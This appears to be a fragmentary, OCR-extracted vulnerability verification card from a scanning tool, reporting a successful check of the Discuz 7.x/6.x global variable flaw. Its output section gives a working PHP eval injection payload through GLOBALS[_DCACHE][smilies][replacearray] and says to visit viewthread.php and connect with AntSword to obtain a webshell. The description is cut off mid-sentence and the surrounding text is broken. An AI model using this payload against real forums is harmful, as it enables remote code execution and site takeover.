 漏洞信息
漏洞信息
名称
Discuz 7.x/6.x global variable defense
描述
Since the default value of
request_order in the php.ini setting
Hostinfo
faac1ee5-aff8-425c-ac11-f97c359eaa9
验证
验证状态: 成功
输出信息
GLOBALS[_DCACHE][smilies]
[replacearray]=eval($_POST[c])%3B;"
and access "/viewthread.php?tid=10"
and use antsword to connect then you
get webshell